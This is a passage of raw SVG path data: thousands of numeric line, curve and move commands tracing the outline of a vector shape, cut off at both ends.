11.5533L24.0003 11.5523L24.003 11.5512L24.0056 11.5502L24.0083 11.5492L24.0109 11.5482L24.0136 11.5471L24.0162 11.5461L24.0189 11.5451L24.0216 11.544L24.0242 11.543L24.0269 11.542L24.0296 11.541L24.0322 11.5399L24.0349 11.5389L24.0376 11.5379L24.0403 11.5368L24.0429 11.5358L24.0456 11.5348L24.0483 11.5337L24.051 11.5327L24.0537 11.5317L24.0563 11.5306L24.059 11.5296L24.0617 11.5285L24.0644 11.5275L24.0671 11.5265L24.0698 11.5254L24.0725 11.5244L24.0752 11.5233L24.0779 11.5223L24.0806 11.5213L24.0833 11.5202L24.086 11.5192L24.0887 11.5181L24.0915 11.5171L24.0942 11.516L24.0969 11.515L24.0996 11.5139L24.1023 11.5129L24.105 11.5118L24.1078 11.5108L24.1105 11.5097L24.1132 11.5087L24.116 11.5076L24.1187 11.5066L24.1214 11.5055L24.1242 11.5044L24.1269 11.5034L24.1296 11.5023L24.1324 11.5013L24.1351 11.5002L24.1379 11.4991L24.1406 11.4981L24.1434 11.497L24.1461 11.496L24.1489 11.4949L24.1517 11.4938L24.1544 11.4928L24.1572 11.4917L24.16 11.4906L24.1627 11.4896L24.1655 11.4885L24.1683 11.4874L24.1711 11.4863L24.1738 11.4853L24.1766 11.4842L24.1794 11.4831L24.1822 11.482L24.185 11.481L24.1878 11.4799L24.1905 11.4788L24.1933 11.4777L24.1961 11.4767L24.1989 11.4756L24.2017 11.4745L24.2045 11.4734L24.2074 11.4723L24.2102 11.4712L24.213 11.4702L24.2158 11.4691L24.2186 11.468L24.2214 11.4669L24.2242 11.4658L24.2271 11.4647L24.2299 11.4636L24.2327 11.4625L24.2356 11.4614L24.2384 11.4603L24.2412 11.4593L24.2441 11.4582L24.2469 11.4571L24.2498 11.456L24.2526 11.4549L24.2555 11.4538L24.2583 11.4527L24.2612 11.4516L24.264 11.4505L24.2669 11.4494L24.2697 11.4482L24.2726 11.4471L24.2755 11.446L24.2783 11.4449L24.2812 11.4438L24.2841 11.4427L24.287 11.4416L24.2898 11.4405L24.2927 11.4394L24.2956 11.4383L24.2985 11.4371L24.3014 11.436L24.3043 11.4349L24.3072 11.4338L24.3101 11.4327L24.313 11.4316L24.3159 11.4304L24.3188 11.4293L24.3217 11.4282L24.3246 11.4271L24.3275 11.4259L24.3305 11.4248L24.3334 11.4237L24.3363 11.4225L24.3392 11.4214L24.3422 11.4203L24.3451 11.4192L24.348 11.418L24.351 11.4169L24.3539 11.4158L24.3569 11.4146L24.3598 11.4135L24.3628 11.4123L24.3631 11.4122L24.3635 11.4121L24.3639 11.4119L24.3642 11.4118L24.3646 11.4116L24.365 11.4115L24.3653 11.4113L24.3657 11.4112L24.3661 11.4111L24.3664 11.4109L24.3668 11.4108L24.3672 11.4106L24.3675 11.4105L24.3679 11.4103L24.3683 11.4102L24.3687 11.4101L24.369 11.4099L24.3694 11.4098L24.3698 11.4096L24.3701 11.4095L24.3705 11.4093L24.3709 11.4092L24.3712 11.4091L24.3716 11.4089L24.372 11.4088L24.3723 11.4086L24.3727 11.4085L24.3731 11.4084L24.3735 11.4082L24.3738 11.4081L24.3742 11.4079L24.3746 11.4078L24.3749 11.4076L24.3753 11.4075L24.3757 11.4074L24.376 11.4072L24.3764 11.4071L24.3768 11.4069L24.3771 11.4068L24.3775 11.4066L24.3779 11.4065L24.3782 11.4064L24.3786 11.4062L24.379 11.4061L24.3794 11.4059L24.3797 11.4058L24.3801 11.4056L24.3805 11.4055L24.3808 11.4054L24.3812 11.4052L24.3816 11.4051L24.3819 11.4049L24.3823 11.4048L24.3827 11.4046L24.383 11.4045L24.3834 11.4044L24.3838 11.4042L24.3841 11.4041L24.3845 11.4039L24.3849 11.4038L24.3853 11.4037L24.3856 11.4035L24.386 11.4034L24.3864 11.4032L24.3867 11.4031L24.3871 11.4029L24.3875 11.4028L24.3878 11.4027L24.3882 11.4025L24.3886 11.4024L24.3889 11.4022L24.3893 11.4021L24.3897 11.4019L24.3901 11.4018L24.3904 11.4017L24.3908 11.4015L24.3912 11.4014L24.3915 11.4012L24.3919 11.4011L24.3923 11.4009L24.3926 11.4008L24.393 11.4007L24.3934 11.4005L24.3937 11.4004L24.3941 11.4002L24.3945 11.4001L24.3948 11.3999L24.3952 11.3998L24.3956 11.3997L24.396 11.3995L24.3963 11.3994L24.3967 11.3992L24.3971 11.3991L24.3974 11.399L24.3978 11.3988L24.3982 11.3987L24.3985 11.3985L24.3989 11.3984L24.3993 11.3982L24.3996 11.3981L24.4 11.398L24.4004 11.3978L24.4008 11.3977L24.4011 11.3975L24.4015 11.3974L24.4019 11.3972L24.4022 11.3971L24.4026 11.397L24.403 11.3968L24.4033 11.3967L24.4037 11.3965L24.4041 11.3964L24.4044 11.3962L24.4048 11.3961L24.4052 11.396L24.4055 11.3958L24.4059 11.3957L24.4063 11.3955L24.4067 11.3954L24.407 11.3952L24.4074 11.3951L24.4078 11.395L24.4081 11.3948L24.4085 11.3947L24.4089 11.3945L24.4092 11.3944L24.4096 11.3943L24.41 11.3941L24.4103 11.394L24.4107 11.3938L24.4111 11.3937L24.4115 11.3935L24.4118 11.3934L24.4122 11.3933L24.4126 11.3931L24.4129 11.393L24.4133 11.3928L24.4137 11.3927L24.414 11.3925L24.4144 11.3924L24.4148 11.3923L24.4151 11.3921L24.4155 11.392L24.4159 11.3918L24.4162 11.3917L24.4166 11.3915L24.417 11.3914L24.4174 11.3913L24.4177 11.3911L24.4181 11.391L24.4185 11.3908L24.4188 11.3907L24.4192 11.3905L24.4196 11.3904L24.4199 11.3903L24.4203 11.3901L24.4207 11.39L24.421 11.3898L24.4214 11.3897L24.4218 11.3896L24.4221 11.3894L24.4225 11.3893L24.4229 11.3891L24.4233 11.389L24.4236 11.3888L24.424 11.3887L24.4244 11.3886L24.4247 11.3884L24.4251 11.3883L24.4255 11.3881L24.4258 11.388L24.4262 11.3878L24.4266 11.3877L24.4269 11.3876L24.4273 11.3874L24.4277 11.3873L24.4281 11.3871L24.4284 11.387L24.4288 11.3868L24.4292 11.3867L24.4295 11.3866L24.4299 11.3864L24.4303 11.3863L24.4306 11.3861L24.431 11.386L24.4314 11.3858L24.4317 11.3857L24.4321 11.3856L24.4325 11.3854L24.4328 11.3853L24.4332 11.3851L24.4336 11.385L24.434 11.3849L24.4343 11.3847L24.4347 11.3846L24.4351 11.3844L24.4354 11.3843L24.4358 11.3841L24.4362 11.384L24.4365 11.3839L24.4369 11.3837L24.4373 11.3836L24.4376 11.3834L24.438 11.3833L24.4384 11.3831L24.4388 11.383L24.4391 11.3829L24.4395 11.3827L24.4399 11.3826L24.4402 11.3824L24.4406 11.3823L24.441 11.3821L24.4413 11.382L24.4417 11.3819L24.4421 11.3817L24.4424 11.3816L24.4428 11.3814L24.4432 11.3813L24.4435 11.3811L24.4439 11.381L24.4443 11.3809L24.4447 11.3807L24.445 11.3806L24.4454 11.3804L24.4458 11.3803L24.4461 11.3802L24.4465 11.38L24.4469 11.3799L24.4472 11.3797L24.4476 11.3796L24.448 11.3794L24.4483 11.3793L24.4487 11.3792L24.4491 11.379L24.4495 11.3789L24.4498 11.3787L24.4502 11.3786L24.4506 11.3784L24.4509 11.3783L24.4513 11.3782L24.4517 11.378L24.452 11.3779L24.4524 11.3777L24.4528 11.3776L24.4531 11.3774L24.4535 11.3773L24.4539 11.3772L24.4542 11.377L24.4546 11.3769L24.455 11.3767L24.4554 11.3766L24.4557 11.3764L24.4561 11.3763L24.4565 11.3762L24.4568 11.376L24.4572 11.3759L24.4576 11.3757L24.4579 11.3756L24.4583 11.3755L24.4587 11.3753L24.459 11.3752L24.4594 11.375L24.4598 11.3749L24.4602 11.3747L24.4605 11.3746L24.4609 11.3745L24.4613 11.3743L24.4616 11.3742L24.462 11.374L24.4624 11.3739L24.4627 11.3737L24.4631 11.3736L24.4635 11.3735L24.4638 11.3733L24.4642 11.3732L24.4646 11.373L24.4649 11.3729L24.4653 11.3727L24.4657 11.3726L24.4661 11.3725L24.4664 11.3723L24.4668 11.3722L24.4672 11.372L24.4675 11.3719L24.4679 11.3717L24.4683 11.3716L24.4686 11.3715L24.469 11.3713L24.4694 11.3712L24.4697 11.371L24.4701 11.3709L24.4705 11.3708L24.4708 11.3706L24.4712 11.3705L24.4716 11.3703L24.472 11.3702L24.4723 11.37L24.4727 11.3699L24.4731 11.3698L24.4734 11.3696L24.4738 11.3695L24.4742 11.3693L24.4745 11.3692L24.4749 11.369L24.4753 11.3689L24.4756 11.3688L24.476 11.3686L24.4764 11.3685L24.4768 11.3683L24.4771 11.3682L24.4775 11.368L24.4779 11.3679L24.4782 11.3678L24.4786 11.3676L24.479 11.3675L24.4793 11.3673L24.4797 11.3672L24.4801 11.367L24.4804 11.3669L24.4808 11.3668L24.4812 11.3666L24.4815 11.3665L24.4819 11.3663L24.4823 11.3662L24.4827 11.3661L24.483 11.3659L24.4834 11.3658L24.4838 11.3656L24.4841 11.3655L24.4845 11.3653L24.4849 11.3652L24.4852 11.3651L24.4856 11.3649L24.486 11.3648L24.4863 11.3646L24.4867 11.3645L24.4871 11.3643L24.4875 11.3642L24.4878 11.3641L24.4882 11.3639L24.4886 11.3638L24.4889 11.3636L24.4893 11.3635L24.4897 11.3633L24.49 11.3632L24.4904 11.3631L24.4908 11.3629L24.4911 11.3628L24.4915 11.3626L24.4919 11.3625L24.4922 11.3623L24.4926 11.3622L24.493 11.3621L24.4934 11.3619L24.4937 11.3618L24.4941 11.3616L24.4945 11.3615L24.4948 11.3614L24.4952 11.3612L24.4956 11.3611L24.4959 11.3609L24.4963 11.3608L24.4967 11.3606L24.497 11.3605L24.4974 11.3604L24.4978 11.3602L24.4982 11.3601L24.4985 11.3599L24.4989 11.3598L24.4993 11.3596L24.4996 11.3595L24.5 11.3594L24.5004 11.3592L24.5007 11.3591L24.5011 11.3589L24.5015 11.3588L24.5018 11.3586L24.5022 11.3585L24.5026 11.3584L24.5029 11.3582L24.5033 11.3581L24.5037 11.3579L24.5041 11.3578L24.5044 11.3576L24.5048 11.3575L24.5052 11.3574L24.5055 11.3572L24.5059 11.3571L24.5063 11.3569L24.5066 11.3568L24.507 11.3567L24.5074 11.3565L24.5077 11.3564L24.5081 11.3562L24.5085 11.3561L24.5088 11.3559L24.5092 11.3558L24.5096 11.3557L24.51 11.3555L24.5103 11.3554L24.5107 11.3552L24.5111 11.3551L24.5114 11.3549L24.5118 11.3548L24.5122 11.3547L24.5125 11.3545L24.5129 11.3544L24.5133 11.3542L24.5136 11.3541L24.514 11.3539L24.5144 11.3538L24.5148 11.3537L24.5151 11.3535L24.5155 11.3534L24.5159 11.3532L24.5162 11.3531L24.5166 11.3529L24.517 11.3528L24.5173 11.3527L24.5177 11.3525L24.5181 11.3524L24.5184 11.3522L24.5188 11.3521L24.5192 11.352L24.5195 11.3518L24.5199 11.3517L24.5203 11.3515L24.5207 11.3514L24.521 11.3512L24.5214 11.3511L24.5218 11.351L24.5221 11.3508L24.5225 11.3507L24.5229 11.3505L24.5232 11.3504L24.5236 11.3502L24.524 11.3501L24.5243 11.35L24.5247 11.3498L24.5251 11.3497L24.5255 11.3495L24.5258 11.3494L24.5262 11.3492L24.5266 11.3491L24.5269 11.349L24.5273 11.3488L24.5277 11.3487L24.528 11.3485L24.5284 11.3484L24.5288 11.3482L24.5291 11.3481L24.5295 11.348L24.5299 11.3478L24.5302 11.3477L24.5306 11.3475L24.531 11.3474L24.5314 11.3473L24.5317 11.3471L24.5321 11.347L24.5325 11.3468L24.5328 11.3467L24.5332 11.3465L24.5336 11.3464L24.5339 11.3463L24.5343 11.3461L24.5347 11.346L24.535 11.3458L24.5354 11.3457L24.5358 11.3455L24.5362 11.3454L24.5365 11.3453L24.5369 11.3451L24.5373 11.345L24.5376 11.3448L24.538 11.3447L24.5384 11.3445L24.5387 11.3444L24.5391 11.3443L24.5395 11.3441L24.5398 11.344L24.5402 11.3438L24.5406 11.3437L24.5409 11.3435L24.5413 11.3434L24.5417 11.3433L24.5421 11.3431L24.5424 11.343L24.5428 11.3428L24.5432 11.3427L24.5435 11.3426L24.5439 11.3424L24.5443 11.3423L24.5446 11.3421L24.545 11.342L24.5454 11.3418L24.5457 11.3417L24.5461 11.3416L24.5465 11.3414L24.5468 11.3413L24.5472 11.3411L24.5476 11.341L24.548 11.3408L24.5483 11.3407L24.5487 11.3406L24.5491 11.3404L24.5494 11.3403L24.5498 11.3401L24.5502 11.34L24.5505 11.3398L24.5509 11.3397L24.5513 11.3396L24.5516 11.3394C24.9003 11.2048 25.1063 10.9691 25.2003 10.7009C25.2948 10.4313 25.2774 10.1253 25.1716 9.85143C25.0659 9.5775 24.8732 9.33918 24.6221 9.20302C24.3722 9.06753 24.0613 9.0314 23.7126 9.166L23.71 9.167L23.7075 9.168L23.7049 9.16899L23.7023 9.16999L23.6997 9.17098L23.6971 9.17198L23.6946 9.17297L23.692 9.17396L23.6894 9.17495L23.6869 9.17595L23.6843 9.17694L23.6817 9.17793L23.6792 9.17892L23.6766 9.17991L23.674 9.1809L23.6715 9.18189L23.6689 9.18287L23.6664 9.18386L23.6638 9.18485L23.6612 9.18584L23.6587 9.18682L23.6561 9.18781L23.6536 9.18879L23.651 9.18978L23.6485 9.19076L23.6459 9.19175L23.6434 9.19273L23.6408 9.19371L23.6383 9.1947L23.6357 9.19568L23.6332 9.19666L23.6307 9.19764L23.6281 9.19862L23.6256 9.1996L23.623 9.20058L23.6205 9.20156L23.618 9.20254L23.6154 9.20352L23.6129 9.20449L23.6104 9.20547L23.6078 9.20645L23.6053 9.20743L23.6028 9.2084L23.6003 9.20938L23.5977 9.21035L23.5952 9.21133L23.5927 9.2123L23.5902 9.21328L23.5876 9.21425L23.5851 9.21522L23.5826 9.2162L23.5801 9.21717L23.5776 9.21814L23.575 9.21911L23.5725 9.22009L23.57 9.22106L23.5675 9.22203L23.565 9.223L23.5625 9.22397L23.56 9.22494L23.5574 9.22591L23.5549 9.22688L23.5524 9.22784L23.5499 9.22881L23.5474 9.22978L23.5449 9.23075L23.5424 9.23171L23.5399 9.23268L23.5374 9.23365L23.5349 9.23461L23.5324 9.23558L23.5299 9.23655L23.5274 9.23751L23.5249 9.23848L23.5224 9.23944L23.5199 9.2404L23.5174 9.24137L23.5149 9.24233L23.5124 9.2433L23.5099 9.24426L23.5074 9.24522L23.5049 9.24618L23.5024 9.24715L23.4999 9.24811L23.4974 9.24907L23.495 9.25003L23.4925 9.25099L23.49 9.25195L23.4875 9.25291L23.485 9.25387L23.4825 9.25483L23.48 9.25579L23.4775 9.25675L23.4751 9.25771L23.4726 9.25867L23.4701 9.25963L23.4676 9.26059L23.4651 9.26155L23.4626 9.2625L23.4602 9.26346L23.4577 9.26442L23.4552 9.26538L23.4527 9.26633L23.4502 9.26729L23.4478 9.26825L23.4453 9.2692L23.4428 9.27016L23.4403 9.27112L23.4379 9.27207L23.4354 9.27303L23.4329 9.27398L23.4304 9.27494L23.428 9.27589L23.4255 9.27685L23.423 9.2778L23.4205 9.27876L23.4181 9.27971L23.4156 9.28066L23.4131 9.28162L23.4107 9.28257L23.4082 9.28353L23.4057 9.28448L23.4032 9.28543L23.4008 9.28639L23.3983 9.28734L23.3958 9.28829L23.3934 9.28924L23.3909 9.2902L23.3884 9.29115L23.386 9.2921L23.3835 9.29305L23.381 9.29401L23.3786 9.29496L23.3761 9.29591L23.3736 9.29686L23.3712 9.29781L23.3687 9.29876L23.3663 9.29971L23.3638 9.30067L23.3613 9.30162L23.3589 9.30257L23.3564 9.30352L23.3539 9.30447L23.3515 9.30542L23.349 9.30637L23.3465 9.30732L23.3441 9.30827L23.3416 9.30922L23.3392 9.31017L23.3367 9.31112L23.3342 9.31207L23.3318 9.31302L23.3293 9.31397L23.3269 9.31492L23.3244 9.31587L23.3219 9.31682L23.3195 9.31777L23.317 9.31872L23.3146 9.31967L23.3121 9.32062L23.3096 9.32157L23.3072 9.32252L23.3047 9.32347L23.3023 9.32442L23.2998 9.32537L23.2973 9.32632L23.2949 9.32727L23.2924 9.32822L23.29 9.32917L23.2875 9.33012L23.285 9.33107L23.2826 9.33202L23.2801 9.33297L23.2777 9.33392L23.2752 9.33486L23.2727 9.33581L23.2703 9.33676L23.2678 9.33771L23.2654 9.33866L23.2629 9.33961L23.2604 9.34056L23.258 9.34151L23.2555 9.34246L23.2531 9.34341L23.2506 9.34436L23.2481 9.34531L23.2457 9.34626L23.2432 9.34721L23.2408 9.34816L23.2383 9.34911L23.2358 9.35006L23.2334 9.35101L23.2309 9.35196L23.2285 9.35291L23.226 9.35386L23.2235 9.35481L23.2211 9.35576L23.2186 9.35671L23.2161 9.35766L23.2137 9.35862L23.2112 9.35957L23.2087 9.36052L23.2063 9.36147L23.2038 9.36242L23.2014 9.36337L23.1989 9.36432L23.1964 9.36527L23.194 9.36623L23.1915 9.36718L23.189 9.36813L23.1866 9.36908L23.1841 9.37003L23.1816 9.37099L23.1792 9.37194L23.1767 9.37289L23.1742 9.37384L23.1718 9.3748L23.1693 9.37575L23.1668 9.3767L23.1644 9.37766L23.1619 9.37861L23.1594 9.37956L23.1569 9.38052L23.1545 9.38147L23.152 9.38243L23.1495 9.38338L23.1471 9.38434L23.1446 9.38529L23.1421 9.38624L23.1396 9.3872L23.1372 9.38816L23.1347 9.38911L23.1322 9.39007L23.1297 9.39102L23.1273 9.39198L23.1248 9.39294L23.1223 9.39389L23.1198 9.39485L23.1173 9.39581L23.1149 9.39676L23.1124 9.39772L23.1099 9.39868L23.1074 9.39964L23.1049 9.40059L23.1025 9.40155L23.1 9.40251L23.0975 9.40347L23.095 9.40443L23.0925 9.40539L23.09 9.40635L23.0875 9.40731L23.0851 9.40827L23.0826 9.40923L23.0801 9.41019L23.0776 9.41115L23.0751 9.41211L23.0726 9.41307L23.0701 9.41403L23.0676 9.415L23.0651 9.41596L23.0626 9.41692L23.0601 9.41788L23.0577 9.41885L23.0552 9.41981L23.0527 9.42077L23.0502 9.42174L23.0477 9.4227L23.0452 9.42367L23.0427 9.42463L23.0402 9.4256L23.0377 9.42656L23.0352 9.42753L23.0327 9.4285L23.0302 9.42946L23.0276 9.43043L23.0251 9.4314L23.0226 9.43237L23.0201 9.43333L23.0176 9.4343L23.0151 9.43527L23.0126 9.43624L23.0101 9.43721L23.0076 9.43818L23.0051 9.43915L23.0025 9.44012L23 9.44109L22.9975 9.44206L22.995 9.44303L22.9925 9.44401L22.99 9.44498L22.9874 9.44595L22.9849 9.44693L22.9824 9.4479L22.9799 9.44887L22.9774 9.44985L22.9748 9.45082L22.9723 9.4518L22.9698 9.45277L22.9672 9.45375L22.9647 9.45473L22.9622 9.4557L22.9597 9.45668L22.9571 9.45766L22.9546 9.45864L22.952 9.45962L22.9495 9.46059L22.947 9.46157L22.9444 9.46255L22.9419 9.46353L22.9394 9.46452L22.9368 9.4655L22.9343 9.46648L22.9317 9.46746L22.9292 9.46844L22.9266 9.46943L22.9241 9.47041L22.9215 9.47139L22.919 9.47238L22.9164 9.47336L22.9139 9.47435L22.9113 9.47534L22.9088 9.47632L22.9062 9.47731L22.9037 9.4783L22.9011 9.47929L22.8985 9.48027L22.896 9.48126L22.8934 9.48225L22.8908 9.48324L22.8883 9.48423L22.8857 9.48522L22.8831 9.48622L22.8806 9.48721L22.878 9.4882L22.8754 9.48919L22.8729 9.49019L22.8703 9.49118L22.8677 9.49218L22.8651 9.49317L22.8625 9.49417L22.86 9.49516L22.8574 9.49616L22.8548 9.49716L22.8522 9.49816L22.8496 9.49916L22.847 9.50016L22.8444 9.50116L22.8419 9.50216L22.8393 9.50316L22.8367 9.50416L22.8341 9.50516L22.8315 9.50616L22.8289 9.50717L22.8263 9.50817L22.8237 9.50918L22.8211 9.51018L22.8185 9.51119L22.8159 9.51219L22.8132 9.5132L22.8106 9.51421L22.808 9.51522L22.8054 9.51622L22.8028 9.51723L22.8002 9.51824L22.7976 9.51925L22.7949 9.52027L22.7923 9.52128L22.7897 9.52229L22.7871 9.5233L22.7844 9.52432L22.7818 9.52533L22.7792 9.52635L22.7766 9.52736L22.7739 9.52838L22.7713 9.5294L22.7686 9.53042L22.766 9.53143L22.7634 9.53245L22.7607 9.53347L22.7581 9.53449L22.7554 9.53551L22.7528 9.53654L22.7501 9.53756L22.7475 9.53858L22.7448 9.53961L22.7422 9.54063L22.7395 9.54166L22.7369 9.54268L22.7342 9.54371L22.7315 9.54474L22.7289 9.54577L22.7262 9.54679L22.7236 9.54782L22.7209 9.54885L22.7182 9.54989L22.7155 9.55092L22.7129 9.55195L22.7102 9.55298L22.7075 9.55402L22.7048 9.55505L22.7021 9.55609L22.6995 9.55712L22.6968 9.55816L22.6941 9.5592L22.6914 9.56024L22.6887 9.56128L22.686 9.56232L22.6833 9.56336L22.6806 9.5644L22.6779 9.56544L22.6752 9.56649L22.6725 9.56753L22.6698 9.56857L22.6671 9.56962L22.6644 9.57067L22.6617 9.57171L22.659 9.57276L22.6562 9.57381L22.6535 9.57486L22.6508 9.57591L22.6481 9.57696L22.6454 9.57801L22.6426 9.57907L22.6399 9.58012L22.6372 9.58117L22.6344 9.58223L22.6317 9.58329L22.629 9.58434L22.6262 9.5854L22.6235 9.58646L22.6207 9.58752L22.618 9.58858L22.6152 9.58964L22.6125 9.5907L22.6097 9.59177L22.607 9.59283L22.6042 9.59389L22.6015 9.59496L22.5987 9.59603L22.5959 9.59709L22.5932 9.59816L22.5904 9.59923L22.5876 9.6003L22.5848 9.60137L22.5821 9.60244L22.5793 9.60352L22.5765 9.60459L22.5737 9.60566L22.5709 9.60674L22.5682 9.60782L22.5654 9.60889L22.5626 9.60997L22.5598 9.61105L22.557 9.61213L22.5542 9.61321L22.5514 9.61429L22.5486 9.61537L22.5458 9.61646L22.543 9.61754L22.5401 9.61863L22.5373 9.61971L22.5345 9.6208L22.5317 9.62189L22.5289 9.62298L22.526 9.62407L22.5232 9.62516L22.5204 9.62625L22.5176 9.62735L22.5147 9.62844L22.5119 9.62953L22.5091 9.63063L22.5062 9.63173L22.5034 9.63283L22.5005 9.63392L22.4977 9.63502L22.4948 9.63613L22.492 9.63723L22.4891 9.63833L22.4862 9.63943L22.4834 9.64054L22.4805 9.64165L22.4777 9.64275L22.4748 9.64386L22.4719 9.64497L22.469 9.64608L22.4662 9.64719L22.4633 9.6483L22.4604 9.64942L22.4575 9.65053L22.4546 9.65164L22.4517 9.65276L22.4488 9.65388L22.4459 9.655L22.443 9.65612L22.4401 9.65724L22.4372 9.65836L22.4343 9.65948L22.4314 9.6606L22.4285 9.66173L22.4256 9.66285L22.4227 9.66398L22.4197 9.66511L22.4168 9.66624L22.4139 9.66737L22.411 9.6685L22.408 9.66963L22.4051 9.67076L22.4022 9.6719L22.3992 9.67303L22.3963 9.67417L22.3933 9.67531L22.3904 9.67645L21.9351 11.7718ZM21.9351 11.7718C21.6635 11.539 21.5009 11.1657 21.4934 10.7833M21.9351 11.7718L21.4934 10.7833M21.4934 10.7833L21.4434 10.7842L21.4934 10.7833ZM22.2018 9.74923L22.2015 9.74937L22.2018 9.74923ZM22.2018 9.74923L22.2022 9.74908M22.2018 9.74923L22.2022 9.74908M22.2022 9.74908L22.2026 9.74894M22.2022 9.74908L22.2026 9.74894M22.2026 9.74894L22.203 9.7488M22.2026 9.74894L22.203 9.7488M22.203 9.7488L22.2033 9.74866M22.203 9.7488L22.2033 9.74866M22.2033 9.74866L22.2037 9.74851M22.2033 9.74866L22.2037 9.74851M22.2037 9.74851L22.2041 9.74837M22.2037 9.74851L22.2041 9.74837M22.2041 9.74837L22.2044 9.74823M22.2041 9.74837L22.2044 9.74823M22.2044 9.74823L22.2048 9.74809M22.2044 9.74823L22.2048 9.74809M22.2048 9.74809L22.2052 9.74794M22.2048 9.74809L22.2052 9.74794M22.2052 9.74794L22.2055 9.7478M22.2052 9.74794L22.2055 9.7478M22.2055 9.7478L22.2059 9.74766M22.2055 9.7478L22.2059 9.74766M22.2059 9.74766L22.2063 9.74752M22.2059 9.74766L22.2063 9.74752M22.2063 9.74752L22.2066 9.74737M22.2063 9.74752L22.2066 9.74737M22.2066 9.74737L22.207 9.74723M22.2066 9.74737L22.207 9.74723M22.207 9.74723L22.2074 9.74709M22.207 9.74723L22.2074 9.74709M22.2074 9.74709L22.2077 9.74695M22.2074 9.74709L22.2077 9.74695M22.2077 9.74695L22.2081 9.7468M22.2077 9.74695L22.2081 9.7468M22.2081 9.7468L22.2085 9.74666M22.2081 9.7468L22.2085 9.74666M22.2085 9.74666L22.2089 9.74652M22.2085 9.74666L22.2089 9.74652M22.2089 9.74652L22.2092 9.74638M22.2089 9.74652L22.2092 9.74638M22.2092 9.74638L22.2096 9.74623M22.2092 9.74638L22.2096 9.74623M22.2096 9.74623L22.21 9.74609M22.2096 9.74623L22.21 9.74609M22.21 9.74609L22.2103 9.74595M22.21 9.74609L22.2103 9.74595M22.2103 9.74595L22.2107 9.74581M22.2103 9.74595L22.2107 9.74581M22.2107 9.74581L22.2111 9.74567M22.2107 9.74581L22.2111 9.74567M22.2111 9.74567L22.2114 9.74552M22.2111 9.74567L22.2114 9.74552M22.2114 9.74552L22.2118 9.74538M22.2114 9.74552L22.2118 9.74538M22.2118 9.74538L22.2122 9.74524M22.2118 9.74538L22.2122 9.74524M22.2122 9.74524L22.2125 9.7451M22.2122 9.74524L22.2125 9.7451M22.2125 9.7451L22.2129 9.74495M22.2125 9.7451L22.2129 9.74495M22.2129 9.74495L22.2133 9.74481M22.2129 9.74495L22.2133 9.74481M22.2133 9.74481L22.2137 9.74467M22.2133 9.74481L22.2137 9.74467M22.2137 9.74467L22.214 9.74453M22.2137 9.74467L22.214 9.74453M22.214 9.74453L22.2144 9.74438M22.214 9.74453L22.2144 9.74438M22.2144 9.74438L22.2148 9.74424M22.2144 9.74438L22.2148 9.74424M22.2148 9.74424L22.2151 9.7441M22.2148 9.74424L22.2151 9.7441M22.2151 9.7441L22.2155 9.74396M22.2151 9.7441L22.2155 9.74396M22.2155 9.74396L22.2159 9.74381M22.2155 9.74396L22.2159 9.74381M22.2159 9.74381L22.2162 9.74367M22.2159 9.74381L22.2162 9.74367M22.2162 9.74367L22.2166 9.74353M22.2162 9.74367L22.2166 9.74353M22.2166 9.74353L22.217 9.74339M22.2166 9.74353L22.217 9.74339M22.217 9.74339L22.2173 9.74324M22.217 9.74339L22.2173 9.74324M22.2173 9.74324L22.2177 9.7431M22.2173 9.74324L22.2177 9.7431M22.2177 9.7431L22.2181 9.74296M22.2177 9.7431L22.2181 9.74296M22.2181 9.74296L22.2184 9.74282M22.2181 9.74296L22.2184 9.74282M22.2184 9.74282L22.2188 9.74267M22.2184 9.74282L22.2188 9.74267M22.2188 9.74267L22.2192 9.74253M22.2188 9.74267L22.2192 9.74253M22.2192 9.74253L22.2196 9.74239M22.2192 9.74253L22.2196 9.74239M22.2196 9.74239L22.2199 9.74225M22.2196 9.74239L22.2199 9.74225M22.2199 9.74225L22.2203 9.7421M22.2199 9.74225L22.2203 9.7421M22.2203 9.7421L22.2207 9.74196M22.2203 9.7421L22.2207 9.74196M22.2207 9.74196L22.221 9.74182M22.2207 9.74196L22.221 9.74182M22.221 9.74182L22.2214 9.74168M22.221 9.74182L22.2214 9.74168M22.2214 9.74168L22.2218 9.74153M22.2214 9.74168L22.2218 9.74153M22.2218 9.74153L22.2221 9.74139M22.2218 9.74153L22.2221 9.74139M22.2221 9.74139L22.2225 9.74125M22.2221 9.74139L22.2225 9.74125M22.2225 9.74125L22.2229 9.74111M22.2225 9.74125L22.2229 9.74111M22.2229 9.74111L22.2232 9.74097M22.2229 9.74111L22.2232 9.74097M22.2232 9.74097L22.2236 9.74082M22.2232 9.74097L22.2236 9.74082M22.2236 9.74082L22.224 9.74068M22.2236 9.74082L22.224 9.74068M22.224 9.74068L22.2244 9.74054M22.224 9.74068L22.2244 9.74054M22.2244 9.74054L22.2247 9.7404M22.2244 9.74054L22.2247 9.7404M22.2247 9.7404L22.2251 9.74025M22.2247 9.7404L22.2251 9.74025M22.2251 9.74025L22.2255 9.74011M22.2251 9.74025L22.2255 9.74011M22.2255 9.74011L22.2258 9.73997M22.2255 9.74011L22.2258 9.73997M22.2258 9.73997L22.2262 9.73983M22.2258 9.73997L22.2262 9.73983M22.2262 9.73983L22.2266 9.73968M22.2262 9.73983L22.2266 9.73968M22.2266 9.73968L22.2269 9.73954M22.2266 9.73968L22.2269 9.73954M22.2269 9.73954L22.2273 9.7394M22.2269 9.73954L22.2273 9.7394M22.2273 9.7394L22.2277 9.73926M22.2273 9.7394L22.2277 9.73926M22.2277 9.73926L22.228 9.73911M22.2277 9.73926L22.228 9.73911M22.228 9.73911L22.2284 9.73897M22.228 9.73911L22.2284 9.73897M22.2284 9.73897L22.2288 9.73883M22.2284 9.73897L22.2288 9.73883M22.2288 9.73883L22.2291 9.73869M22.2288 9.73883L22.2291 9.73869M22.2291 9.73869L22.2295 9.73854M22.2291 9.73869L22.2295 9.73854M22.2295 9.73854L22.2299 9.7384M22.2295 9.73854L22.2299 9.7384M22.2299 9.7384L22.2303 9.73826M22.2299 9.7384L22.2303 9.73826M22.2303 9.73826L22.2306 9.73812M22.2303 9.73826L22.2306 9.73812M22.2306 9.73812L22.231 9.73797M22.2306 9.73812L22.231 9.73797M22.231 9.73797L22.2314 9.73783M22.231 9.73797L22.2314 9.73783M22.2314 9.73783L22.2317 9.73769M22.2314 9.73783L22.2317 9.73769M22.2317 9.73769L22.2321 9.73755M22.2317 9.73769L22.2321 9.73755M22.2321 9.73755L22.2325 9.7374M22.2321 9.73755L22.2325 9.7374M22.2325 9.7374L22.2328 9.73726M22.2325 9.7374L22.2328 9.73726M22.2328 9.73726L22.2332 9.73712M22.2328 9.73726L22.2332 9.73712M22.2332 